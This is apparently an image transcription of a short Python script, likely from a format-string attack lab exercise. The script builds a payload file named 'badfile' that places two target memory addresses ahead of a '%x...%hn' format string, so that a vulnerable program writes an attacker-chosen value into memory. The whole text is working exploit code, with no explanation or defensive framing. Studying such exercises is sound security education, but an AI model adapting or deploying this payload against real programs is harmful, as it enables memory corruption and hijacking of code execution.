 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 low_addr  = 0x080e5068
9 content[0:4]  =  (low_addr).to_bytes(4,byteorder='little')
10 high_addr = 0x080e506A
11 content[4:8]  =  (high_addr).to_bytes(4,byteorder='little')
12
13
14 s = "%52437x%64$hn%56798x%65$hn"
15 fmt  = (s).encode('latin-1')
16 content[8:8+len(fmt)] = fmt
17
18 # Write the content to badfile
19 with open('badfile', 'wb') as f:
20   f.write(content)